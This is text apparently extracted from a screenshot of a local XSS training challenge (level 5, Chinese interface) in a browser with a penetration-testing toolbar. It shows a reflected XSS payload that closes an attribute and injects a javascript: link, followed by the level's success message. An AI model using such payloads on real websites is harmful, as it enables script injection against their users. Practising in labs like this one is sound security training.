 localhost/xss/level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">QIANAN<%2Fa>&submit=搜索
搜索
最常访问
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/xss/level5.php?keyword="><a+href="javascript:alert(1)">QIANAN</a>&submit=æç´¢
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">qianan</a>相关的结果.
qianan"> 搜索
完成的不错！
确定 取消
LEVEL5